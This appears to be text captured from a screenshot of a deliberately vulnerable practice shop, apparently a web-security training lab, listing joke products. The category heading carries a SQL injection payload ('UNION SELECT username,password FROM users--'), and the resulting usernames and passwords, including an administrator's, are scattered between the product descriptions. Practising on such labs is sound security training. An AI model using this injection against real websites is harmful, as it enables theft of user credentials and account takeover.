 WE LIKE TO
SHOP
Lifestyle' UNION SELECT username,password FROM users--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle
There's No Place Like Gnome
Are you jealous as your neighbors take delivery of their garden gnomes? Now they have become popular in the US, everyone seems to want to
get their hands on these funny little guys. Well, don't be just one of the crowd, make your own fun and play tricks on them with our unique Gnome
Headdress. Imagine your neighbors' surprise when you nestle in among their plant pots with your fishing rod in hand, lay silently in wait, then
jump out at them. Oh, how they will laugh. At little cost to you, the headdress will provide you and your family with hours of entertainment. Once
you've finished having fun around your block the headdress won't be chucked away, or left at the bottom of a bag and forgotten about. You can
wear it as part of your Halloween costume, and for Thanksgiving and Christmas. It will serve as a reminder to everyone how you pranked them,
and you will all fall about laughing again. Be that funny guy you've always wanted to be. Earn your own gnome nickname and be the talk of the
town today.
carlos
y95sap3ssp7fw61lg2is
wiener
i1dbb8nvyi99l1tc89by
Hitch A Lift
There was a time when we all thought by car sharing we were helping to save our planet. Even this is an outdated convention, and things have
rapidly moved on. We would like to reduce the number of cars on the road even further, aiming one day for it to be none at all. This is where we
come in, our new 'Hitch A Lift' harness is the future of commuting, improving life on earth, and boosting our own health and fitness in the process.
Just strap on a buddy and use what God gave you to get yourselves to work. One of you might be stronger than the other, but you can still take it
in turns as our harness can be attached, and unattached, in seconds. There is a maximum recommended weight of 224 lbs so choose your hitch
buddy wisely. It is important that the weaker of the two get some practice in, you don't want to lose muscle power by not using those legs and
upper body strength for long periods of time. Say goodbye to traffic jams and pollution, hitch up with a buddy today.
The Trapster
Struggling to lose weight? Tried every weird and wonderful diet under the sun? Look no further than The Trapster. Dieting stops here, today, right
now. Any of those naughty, but nice, items you still have hiding in your cupboards and refrigerator can be placed on The Trapster's patented
springy spring. Simply insert the spring into the food you don't wish to consume, and set the trap. Every time you try and retrieve the food items,
the trap will be released and really, really hurt your fingers. The Trapster is especially efficient at warding off those sweet cravings if you catch
your fingernail. Snap. Now, that really does hurt. After each attempt to take the food, reset the springy spring and start all over again. You will find
you need to use different fingers each time you go for the treats, as your other fingers will be too painful to re-use. This is where our invention
really comes into play. After ten attempts to eat those goodies, it will take a period of at least one week for your digits to recover. You should in
that period of time have lost at least five pounds! Here's to a new slimmer you in two simple steps, don't delay, shed those pounds today.
Eco Boat
In a world that is changing, on a planet we are learning to love and take care of, the more we can do to help the environment the better. Here at
Planet Love, we are taking this quest very seriously. Let us introduce the first eco, single-use, boat. The Eco Boat is made entirely from paper and
reinforced with a super strength adhesive, which will keep you afloat for 30 minutes. After 30 minutes the adhesive will have dissolved due to the
high salt content in the ocean, therefore, it is paramount you time your trip to the second. Fifteen minutes each way is more than enough time to
enjoy a romantic sunset or to partake of a light supper. In conjunction with the beach services committee, a number of recycling tubs have been
situated in the most popular tourist attractions. After your journey, you will be able to easily fold up the soggy paper and pop it into one of the
conveniently positioned receptacles. How many people can say they have enjoyed such a unique experience, and been proactive in saving our
beautiful planet at the same time? Lead the way in leisure activities and join Planet Love today.
administrator
v3mkn3e7a8jxwobs0dit